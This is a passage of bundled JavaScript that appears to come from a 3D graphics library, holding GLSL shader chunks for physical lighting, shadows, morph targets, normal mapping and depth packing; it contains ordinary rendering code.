normal = geometryNormal;\n\t\tvec3 viewDir = geometryViewDir;\n\t\tvec3 position = geometryPosition;\n\t\tvec3 lightPos = rectAreaLight.position;\n\t\tvec3 halfWidth = rectAreaLight.halfWidth;\n\t\tvec3 halfHeight = rectAreaLight.halfHeight;\n\t\tvec3 lightColor = rectAreaLight.color;\n\t\tfloat roughness = material.roughness;\n\t\tvec3 rectCoords[ 4 ];\n\t\trectCoords[ 0 ] = lightPos + halfWidth - halfHeight;\t\trectCoords[ 1 ] = lightPos - halfWidth - halfHeight;\n\t\trectCoords[ 2 ] = lightPos - halfWidth + halfHeight;\n\t\trectCoords[ 3 ] = lightPos + halfWidth + halfHeight;\n\t\tvec2 uv = LTC_Uv( normal, viewDir, roughness );\n\t\tvec4 t1 = texture2D( ltc_1, uv );\n\t\tvec4 t2 = texture2D( ltc_2, uv );\n\t\tmat3 mInv = mat3(\n\t\t\tvec3( t1.x, 0, t1.y ),\n\t\t\tvec3(    0, 1,    0 ),\n\t\t\tvec3( t1.z, 0, t1.w )\n\t\t);\n\t\tvec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );\n\t\treflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );\n\t\treflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );\n\t}\n#endif\nvoid RE_Direct_Physical( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometryNormal, directLight.direction ) );\n\tvec3 irradiance = dotNL * directLight.color;\n\t#ifdef USE_CLEARCOAT\n\t\tfloat dotNLcc = saturate( dot( geometryClearcoatNormal, directLight.direction ) );\n\t\tvec3 ccIrradiance = dotNLcc * directLight.color;\n\t\tclearcoatSpecularDirect += ccIrradiance * BRDF_GGX_Clearcoat( directLight.direction, geometryViewDir, geometryClearcoatNormal, material );\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tsheenSpecularDirect += irradiance * BRDF_Sheen( directLight.direction, geometryViewDir, geometryNormal, material.sheenColor, material.sheenRoughness );\n\t#endif\n\treflectedLight.directSpecular += irradiance * BRDF_GGX( directLight.direction, geometryViewDir, geometryNormal, material );\n\treflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectDiffuse_Physical( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );\n}\nvoid RE_IndirectSpecular_Physical( const in vec3 radiance, const in vec3 irradiance, const in vec3 clearcoatRadiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight) {\n\t#ifdef USE_CLEARCOAT\n\t\tclearcoatSpecularIndirect += clearcoatRadiance * EnvironmentBRDF( geometryClearcoatNormal, geometryViewDir, material.clearcoatF0, material.clearcoatF90, material.clearcoatRoughness );\n\t#endif\n\t#ifdef USE_SHEEN\n\t\tsheenSpecularIndirect += irradiance * material.sheenColor * IBLSheenBRDF( geometryNormal, geometryViewDir, material.sheenRoughness );\n\t#endif\n\tvec3 singleScattering = vec3( 0.0 );\n\tvec3 multiScattering = vec3( 0.0 );\n\tvec3 cosineWeightedIrradiance = irradiance * RECIPROCAL_PI;\n\t#ifdef USE_IRIDESCENCE\n\t\tcomputeMultiscatteringIridescence( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.iridescence, material.iridescenceFresnel, material.roughness, singleScattering, multiScattering );\n\t#else\n\t\tcomputeMultiscattering( geometryNormal, geometryViewDir, material.specularColor, material.specularF90, material.roughness, singleScattering, multiScattering );\n\t#endif\n\tvec3 totalScattering = singleScattering + multiScattering;\n\tvec3 diffuse = material.diffuseColor * ( 1.0 - max( max( totalScattering.r, totalScattering.g ), totalScattering.b ) );\n\treflectedLight.indirectSpecular += radiance * singleScattering;\n\treflectedLight.indirectSpecular += multiScattering * cosineWeightedIrradiance;\n\treflectedLight.indirectDiffuse += diffuse * cosineWeightedIrradiance;\n}\n#define RE_Direct\t\t\t\tRE_Direct_Physical\n#define RE_Direct_RectArea\t\tRE_Direct_RectArea_Physical\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_Physical\n#define RE_IndirectSpecular\t\tRE_IndirectSpecular_Physical\nfloat computeSpecularOcclusion( const in float dotNV, const in float ambientOcclusion, const in float roughness ) {\n\treturn saturate( pow( dotNV + ambientOcclusion, exp2( - 16.0 * roughness - 1.0 ) ) - 1.0 + ambientOcclusion );\n}",lights_fragment_begin:"\nvec3 geometryPosition = - vViewPosition;\nvec3 geometryNormal = normal;\nvec3 geometryViewDir = ( isOrthographic ) ? vec3( 0, 0, 1 ) : normalize( vViewPosition );\nvec3 geometryClearcoatNormal = vec3( 0.0 );\n#ifdef USE_CLEARCOAT\n\tgeometryClearcoatNormal = clearcoatNormal;\n#endif\n#ifdef USE_IRIDESCENCE\n\tfloat dotNVi = saturate( dot( normal, geometryViewDir ) );\n\tif ( material.iridescenceThickness == 0.0 ) {\n\t\tmaterial.iridescence = 0.0;\n\t} else {\n\t\tmaterial.iridescence = saturate( material.iridescence );\n\t}\n\tif ( material.iridescence > 0.0 ) {\n\t\tmaterial.iridescenceFresnel = evalIridescence( 1.0, material.iridescenceIOR, dotNVi, material.iridescenceThickness, material.specularColor );\n\t\tmaterial.iridescenceF0 = Schlick_to_F0( material.iridescenceFresnel, 1.0, dotNVi );\n\t}\n#endif\nIncidentLight directLight;\n#if ( NUM_POINT_LIGHTS > 0 ) && defined( RE_Direct )\n\tPointLight pointLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tpointLight = pointLights[ i ];\n\t\tgetPointLightInfo( pointLight, geometryPosition, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_POINT_LIGHT_SHADOWS )\n\t\tpointLightShadow = pointLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getPointShadow( pointShadowMap[ i ], pointLightShadow.shadowMapSize, pointLightShadow.shadowIntensity, pointLightShadow.shadowBias, pointLightShadow.shadowRadius, vPointShadowCoord[ i ], pointLightShadow.shadowCameraNear, pointLightShadow.shadowCameraFar ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_SPOT_LIGHTS > 0 ) && defined( RE_Direct )\n\tSpotLight spotLight;\n\tvec4 spotColor;\n\tvec3 spotLightCoord;\n\tbool inSpotLightMap;\n\t#if defined( USE_SHADOWMAP ) && NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tspotLight = spotLights[ i ];\n\t\tgetSpotLightInfo( spotLight, geometryPosition, directLight );\n\t\t#if ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )\n\t\t#define SPOT_LIGHT_MAP_INDEX UNROLLED_LOOP_INDEX\n\t\t#elif ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\t#define SPOT_LIGHT_MAP_INDEX NUM_SPOT_LIGHT_MAPS\n\t\t#else\n\t\t#define SPOT_LIGHT_MAP_INDEX ( UNROLLED_LOOP_INDEX - NUM_SPOT_LIGHT_SHADOWS + NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS )\n\t\t#endif\n\t\t#if ( SPOT_LIGHT_MAP_INDEX < NUM_SPOT_LIGHT_MAPS )\n\t\t\tspotLightCoord = vSpotLightCoord[ i ].xyz / vSpotLightCoord[ i ].w;\n\t\t\tinSpotLightMap = all( lessThan( abs( spotLightCoord * 2. - 1. ), vec3( 1.0 ) ) );\n\t\t\tspotColor = texture2D( spotLightMap[ SPOT_LIGHT_MAP_INDEX ], spotLightCoord.xy );\n\t\t\tdirectLight.color = inSpotLightMap ? directLight.color * spotColor.rgb : directLight.color;\n\t\t#endif\n\t\t#undef SPOT_LIGHT_MAP_INDEX\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\tspotLightShadow = spotLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( spotShadowMap[ i ], spotLightShadow.shadowMapSize, spotLightShadow.shadowIntensity, spotLightShadow.shadowBias, spotLightShadow.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_DIR_LIGHTS > 0 ) && defined( RE_Direct )\n\tDirectionalLight directionalLight;\n\t#if defined( USE_SHADOWMAP ) && NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLightShadow;\n\t#endif\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectionalLight = directionalLights[ i ];\n\t\tgetDirectionalLightInfo( directionalLight, directLight );\n\t\t#if defined( USE_SHADOWMAP ) && ( UNROLLED_LOOP_INDEX < NUM_DIR_LIGHT_SHADOWS )\n\t\tdirectionalLightShadow = directionalLightShadows[ i ];\n\t\tdirectLight.color *= ( directLight.visible && receiveShadow ) ? getShadow( directionalShadowMap[ i ], directionalLightShadow.shadowMapSize, directionalLightShadow.shadowIntensity, directionalLightShadow.shadowBias, directionalLightShadow.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t\t#endif\n\t\tRE_Direct( directLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if ( NUM_RECT_AREA_LIGHTS > 0 ) && defined( RE_Direct_RectArea )\n\tRectAreaLight rectAreaLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_RECT_AREA_LIGHTS; i ++ ) {\n\t\trectAreaLight = rectAreaLights[ i ];\n\t\tRE_Direct_RectArea( rectAreaLight, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n\t}\n\t#pragma unroll_loop_end\n#endif\n#if defined( RE_IndirectDiffuse )\n\tvec3 iblIrradiance = vec3( 0.0 );\n\tvec3 irradiance = getAmbientLightIrradiance( ambientLightColor );\n\t#if defined( USE_LIGHT_PROBES )\n\t\tirradiance += getLightProbeIrradiance( lightProbe, geometryNormal );\n\t#endif\n\t#if ( NUM_HEMI_LIGHTS > 0 )\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\t\tirradiance += getHemisphereLightIrradiance( hemisphereLights[ i ], geometryNormal );\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n#endif\n#if defined( RE_IndirectSpecular )\n\tvec3 radiance = vec3( 0.0 );\n\tvec3 clearcoatRadiance = vec3( 0.0 );\n#endif",lights_fragment_maps:"#if defined( RE_IndirectDiffuse )\n\t#ifdef USE_LIGHTMAP\n\t\tvec4 lightMapTexel = texture2D( lightMap, vLightMapUv );\n\t\tvec3 lightMapIrradiance = lightMapTexel.rgb * lightMapIntensity;\n\t\tirradiance += lightMapIrradiance;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD ) && defined( ENVMAP_TYPE_CUBE_UV )\n\t\tiblIrradiance += getIBLIrradiance( geometryNormal );\n\t#endif\n#endif\n#if defined( USE_ENVMAP ) && defined( RE_IndirectSpecular )\n\t#ifdef USE_ANISOTROPY\n\t\tradiance += getIBLAnisotropyRadiance( geometryViewDir, geometryNormal, material.roughness, material.anisotropyB, material.anisotropy );\n\t#else\n\t\tradiance += getIBLRadiance( geometryViewDir, geometryNormal, material.roughness );\n\t#endif\n\t#ifdef USE_CLEARCOAT\n\t\tclearcoatRadiance += getIBLRadiance( geometryViewDir, geometryClearcoatNormal, material.clearcoatRoughness );\n\t#endif\n#endif",lights_fragment_end:"#if defined( RE_IndirectDiffuse )\n\tRE_IndirectDiffuse( irradiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n#endif\n#if defined( RE_IndirectSpecular )\n\tRE_IndirectSpecular( radiance, iblIrradiance, clearcoatRadiance, geometryPosition, geometryNormal, geometryViewDir, geometryClearcoatNormal, material, reflectedLight );\n#endif",logdepthbuf_fragment:"#if defined( USE_LOGDEPTHBUF )\n\tgl_FragDepth = vIsPerspective == 0.0 ? gl_FragCoord.z : log2( vFragDepth ) * logDepthBufFC * 0.5;\n#endif",logdepthbuf_pars_fragment:"#if defined( USE_LOGDEPTHBUF )\n\tuniform float logDepthBufFC;\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_pars_vertex:"#ifdef USE_LOGDEPTHBUF\n\tvarying float vFragDepth;\n\tvarying float vIsPerspective;\n#endif",logdepthbuf_vertex:"#ifdef USE_LOGDEPTHBUF\n\tvFragDepth = 1.0 + gl_Position.w;\n\tvIsPerspective = float( isPerspectiveMatrix( projectionMatrix ) );\n#endif",map_fragment:"#ifdef USE_MAP\n\tvec4 sampledDiffuseColor = texture2D( map, vMapUv );\n\t#ifdef DECODE_VIDEO_TEXTURE\n\t\tsampledDiffuseColor = vec4( mix( pow( sampledDiffuseColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), sampledDiffuseColor.rgb * 0.0773993808, vec3( lessThanEqual( sampledDiffuseColor.rgb, vec3( 0.04045 ) ) ) ), sampledDiffuseColor.w );\n\t\n\t#endif\n\tdiffuseColor *= sampledDiffuseColor;\n#endif",map_pars_fragment:"#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif",map_particle_fragment:"#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\t#if defined( USE_POINTS_UV )\n\t\tvec2 uv = vUv;\n\t#else\n\t\tvec2 uv = ( uvTransform * vec3( gl_PointCoord.x, 1.0 - gl_PointCoord.y, 1 ) ).xy;\n\t#endif\n#endif\n#ifdef USE_MAP\n\tdiffuseColor *= texture2D( map, uv );\n#endif\n#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, uv ).g;\n#endif",map_particle_pars_fragment:"#if defined( USE_POINTS_UV )\n\tvarying vec2 vUv;\n#else\n\t#if defined( USE_MAP ) || defined( USE_ALPHAMAP )\n\t\tuniform mat3 uvTransform;\n\t#endif\n#endif\n#ifdef USE_MAP\n\tuniform sampler2D map;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",metalnessmap_fragment:"float metalnessFactor = metalness;\n#ifdef USE_METALNESSMAP\n\tvec4 texelMetalness = texture2D( metalnessMap, vMetalnessMapUv );\n\tmetalnessFactor *= texelMetalness.b;\n#endif",metalnessmap_pars_fragment:"#ifdef USE_METALNESSMAP\n\tuniform sampler2D metalnessMap;\n#endif",morphinstance_vertex:"#ifdef USE_INSTANCING_MORPH\n\tfloat morphTargetInfluences[ MORPHTARGETS_COUNT ];\n\tfloat morphTargetBaseInfluence = texelFetch( morphTexture, ivec2( 0, gl_InstanceID ), 0 ).r;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tmorphTargetInfluences[i] =  texelFetch( morphTexture, ivec2( i + 1, gl_InstanceID ), 0 ).r;\n\t}\n#endif",morphcolor_vertex:"#if defined( USE_MORPHCOLORS )\n\tvColor *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\t#if defined( USE_COLOR_ALPHA )\n\t\t\tif ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ) * morphTargetInfluences[ i ];\n\t\t#elif defined( USE_COLOR )\n\t\t\tif ( morphTargetInfluences[ i ] != 0.0 ) vColor += getMorph( gl_VertexID, i, 2 ).rgb * morphTargetInfluences[ i ];\n\t\t#endif\n\t}\n#endif",morphnormal_vertex:"#ifdef USE_MORPHNORMALS\n\tobjectNormal *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tif ( morphTargetInfluences[ i ] != 0.0 ) objectNormal += getMorph( gl_VertexID, i, 1 ).xyz * morphTargetInfluences[ i ];\n\t}\n#endif",morphtarget_pars_vertex:"#ifdef USE_MORPHTARGETS\n\t#ifndef USE_INSTANCING_MORPH\n\t\tuniform float morphTargetBaseInfluence;\n\t\tuniform float morphTargetInfluences[ MORPHTARGETS_COUNT ];\n\t#endif\n\tuniform sampler2DArray morphTargetsTexture;\n\tuniform ivec2 morphTargetsTextureSize;\n\tvec4 getMorph( const in int vertexIndex, const in int morphTargetIndex, const in int offset ) {\n\t\tint texelIndex = vertexIndex * MORPHTARGETS_TEXTURE_STRIDE + offset;\n\t\tint y = texelIndex / morphTargetsTextureSize.x;\n\t\tint x = texelIndex - y * morphTargetsTextureSize.x;\n\t\tivec3 morphUV = ivec3( x, y, morphTargetIndex );\n\t\treturn texelFetch( morphTargetsTexture, morphUV, 0 );\n\t}\n#endif",morphtarget_vertex:"#ifdef USE_MORPHTARGETS\n\ttransformed *= morphTargetBaseInfluence;\n\tfor ( int i = 0; i < MORPHTARGETS_COUNT; i ++ ) {\n\t\tif ( morphTargetInfluences[ i ] != 0.0 ) transformed += getMorph( gl_VertexID, i, 0 ).xyz * morphTargetInfluences[ i ];\n\t}\n#endif",normal_fragment_begin:"float faceDirection = gl_FrontFacing ? 1.0 : - 1.0;\n#ifdef FLAT_SHADED\n\tvec3 fdx = dFdx( vViewPosition );\n\tvec3 fdy = dFdy( vViewPosition );\n\tvec3 normal = normalize( cross( fdx, fdy ) );\n#else\n\tvec3 normal = normalize( vNormal );\n\t#ifdef DOUBLE_SIDED\n\t\tnormal *= faceDirection;\n\t#endif\n#endif\n#if defined( USE_NORMALMAP_TANGENTSPACE ) || defined( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY )\n\t#ifdef USE_TANGENT\n\t\tmat3 tbn = mat3( normalize( vTangent ), normalize( vBitangent ), normal );\n\t#else\n\t\tmat3 tbn = getTangentFrame( - vViewPosition, normal,\n\t\t#if defined( USE_NORMALMAP )\n\t\t\tvNormalMapUv\n\t\t#elif defined( USE_CLEARCOAT_NORMALMAP )\n\t\t\tvClearcoatNormalMapUv\n\t\t#else\n\t\t\tvUv\n\t\t#endif\n\t\t);\n\t#endif\n\t#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )\n\t\ttbn[0] *= faceDirection;\n\t\ttbn[1] *= faceDirection;\n\t#endif\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\t#ifdef USE_TANGENT\n\t\tmat3 tbn2 = mat3( normalize( vTangent ), normalize( vBitangent ), normal );\n\t#else\n\t\tmat3 tbn2 = getTangentFrame( - vViewPosition, normal, vClearcoatNormalMapUv );\n\t#endif\n\t#if defined( DOUBLE_SIDED ) && ! defined( FLAT_SHADED )\n\t\ttbn2[0] *= faceDirection;\n\t\ttbn2[1] *= faceDirection;\n\t#endif\n#endif\nvec3 nonPerturbedNormal = normal;",normal_fragment_maps:"#ifdef USE_NORMALMAP_OBJECTSPACE\n\tnormal = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;\n\t#ifdef FLIP_SIDED\n\t\tnormal = - normal;\n\t#endif\n\t#ifdef DOUBLE_SIDED\n\t\tnormal = normal * faceDirection;\n\t#endif\n\tnormal = normalize( normalMatrix * normal );\n#elif defined( USE_NORMALMAP_TANGENTSPACE )\n\tvec3 mapN = texture2D( normalMap, vNormalMapUv ).xyz * 2.0 - 1.0;\n\tmapN.xy *= normalScale;\n\tnormal = normalize( tbn * mapN );\n#elif defined( USE_BUMPMAP )\n\tnormal = perturbNormalArb( - vViewPosition, normal, dHdxy_fwd(), faceDirection );\n#endif",normal_pars_fragment:"#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif",normal_pars_vertex:"#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n\t#ifdef USE_TANGENT\n\t\tvarying vec3 vTangent;\n\t\tvarying vec3 vBitangent;\n\t#endif\n#endif",normal_vertex:"#ifndef FLAT_SHADED\n\tvNormal = normalize( transformedNormal );\n\t#ifdef USE_TANGENT\n\t\tvTangent = normalize( transformedTangent );\n\t\tvBitangent = normalize( cross( vNormal, vTangent ) * tangent.w );\n\t#endif\n#endif",normalmap_pars_fragment:"#ifdef USE_NORMALMAP\n\tuniform sampler2D normalMap;\n\tuniform vec2 normalScale;\n#endif\n#ifdef USE_NORMALMAP_OBJECTSPACE\n\tuniform mat3 normalMatrix;\n#endif\n#if ! defined ( USE_TANGENT ) && ( defined ( USE_NORMALMAP_TANGENTSPACE ) || defined ( USE_CLEARCOAT_NORMALMAP ) || defined( USE_ANISOTROPY ) )\n\tmat3 getTangentFrame( vec3 eye_pos, vec3 surf_norm, vec2 uv ) {\n\t\tvec3 q0 = dFdx( eye_pos.xyz );\n\t\tvec3 q1 = dFdy( eye_pos.xyz );\n\t\tvec2 st0 = dFdx( uv.st );\n\t\tvec2 st1 = dFdy( uv.st );\n\t\tvec3 N = surf_norm;\n\t\tvec3 q1perp = cross( q1, N );\n\t\tvec3 q0perp = cross( N, q0 );\n\t\tvec3 T = q1perp * st0.x + q0perp * st1.x;\n\t\tvec3 B = q1perp * st0.y + q0perp * st1.y;\n\t\tfloat det = max( dot( T, T ), dot( B, B ) );\n\t\tfloat scale = ( det == 0.0 ) ? 0.0 : inversesqrt( det );\n\t\treturn mat3( T * scale, B * scale, N );\n\t}\n#endif",clearcoat_normal_fragment_begin:"#ifdef USE_CLEARCOAT\n\tvec3 clearcoatNormal = nonPerturbedNormal;\n#endif",clearcoat_normal_fragment_maps:"#ifdef USE_CLEARCOAT_NORMALMAP\n\tvec3 clearcoatMapN = texture2D( clearcoatNormalMap, vClearcoatNormalMapUv ).xyz * 2.0 - 1.0;\n\tclearcoatMapN.xy *= clearcoatNormalScale;\n\tclearcoatNormal = normalize( tbn2 * clearcoatMapN );\n#endif",clearcoat_pars_fragment:"#ifdef USE_CLEARCOATMAP\n\tuniform sampler2D clearcoatMap;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform sampler2D clearcoatNormalMap;\n\tuniform vec2 clearcoatNormalScale;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tuniform sampler2D clearcoatRoughnessMap;\n#endif",iridescence_pars_fragment:"#ifdef USE_IRIDESCENCEMAP\n\tuniform sampler2D iridescenceMap;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tuniform sampler2D iridescenceThicknessMap;\n#endif",opaque_fragment:"#ifdef OPAQUE\ndiffuseColor.a = 1.0;\n#endif\n#ifdef USE_TRANSMISSION\ndiffuseColor.a *= material.transmissionAlpha;\n#endif\ngl_FragColor = vec4( outgoingLight, diffuseColor.a );",packing:"vec3 packNormalToRGB( const in vec3 normal ) {\n\treturn normalize( normal ) * 0.5 + 0.5;\n}\nvec3 unpackRGBToNormal( const in vec3 rgb ) {\n\treturn 2.0 * rgb.xyz - 1.0;\n}\nconst float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;\nconst vec3 PackFactors = vec3( 256. * 256. * 256., 256. * 256., 256. );\nconst vec4 UnpackFactors = UnpackDownscale / vec4( PackFactors, 1. );\nconst float ShiftRight8 = 1. / 256.;\nvec4 packDepthToRGBA( const in float v ) {\n\tvec4 r = vec4( fract( v * PackFactors ), v );\n\tr.yzw -= r.xyz * ShiftRight8;\treturn r * PackUpscale;\n}\nfloat unpackRGBAToDepth( const in vec4 v ) {\n\treturn dot( v, UnpackFactors );\n}\nvec2 packDepthToRG( in highp float v ) {\n\treturn packDepthToRGBA( v ).yx;\n}\nfloat unpackRGToDepth( const in highp vec2 v ) {\n\treturn unpackRGBAToDepth( vec4( v.xy, 0.0, 0.0 ) );\n}\nvec4 pack2HalfToRGBA( vec2 v ) {\n\tvec4 r = vec4( v.x, fract( v.x * 255.0 ), v.y, fract( v.y * 255.0 ) );\n\treturn vec4( r.x - r.y / 255.0, r.y, r.z - r.w / 255.0, r.w );\n}\nvec2 unpackRGBATo2Half( vec4 v ) {\n\treturn vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );\n}\nfloat viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( viewZ + near ) / ( near - far );\n}\nfloat orthographicDepthToViewZ( const in float depth, const in float near, const in float far ) {\n\treturn depth * ( near - far ) - near;\n}\nfloat viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( ( near + viewZ ) * far ) / ( ( far - near ) * viewZ );\n}\nfloat perspectiveDepthToViewZ( const in float depth, const in float near, const in float far ) {\n\treturn ( near * far ) / ( ( far - near ) * depth - far );\n}",premultiplied_alpha_fragment:"#ifdef PREMULTIPLIED_ALPHA\n\tgl_FragColor.rgb *= gl_FragColor.a;\n#endif",project_vertex:"vec4 mvPosition = vec4( transformed, 1.0 );\n#ifdef USE_BATCHING\n\tmvPosition = batchingMatrix * mvPosition;\n#endif\n#ifdef USE_INSTANCING\n\tmvPosition = instanceMatrix * mvPosition;\n#endif\nmvPosition = modelViewMatrix * mvPosition;\ngl_Position = projectionMatrix * mvPosition;",dithering_fragment:"#ifdef DITHERING\n\tgl_FragColor.rgb = dithering( gl_FragColor.rgb );\n#endif",dithering_pars_fragment:"#ifdef DITHERING\n\tvec3 dithering( vec3 color ) {\n\t\tfloat grid_position = rand( gl_FragCoord.xy );\n\t\tvec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );\n\t\tdither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );\n\t\treturn color + dither_shift_RGB;\n\t}\n#endif",roughnessmap_fragment:"float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n\tvec4 texelRoughness = texture2D( roughnessMap, vRoughnessMapUv );\n\troughnessFactor *= texelRoughness.g;\n#endif",roughnessmap_pars_fragment:"#ifdef USE_ROUGHNESSMAP\n\tuniform sampler2D roughnessMap;\n#endif",shadowmap_pars_fragment:"#if NUM_SPOT_LIGHT_COORDS > 0\n\tvarying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];\n#endif\n#if NUM_SPOT_LIGHT_MAPS > 0\n\tuniform sampler2D spotLightMap[ NUM_SPOT_LIGHT_MAPS ];\n#endif\n#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n\t\treturn step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );\n\t}\n\tvec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {\n\t\treturn unpackRGBATo2Half( texture2D( shadow, uv ) );\n\t}\n\tfloat VSMShadow (sampler2D 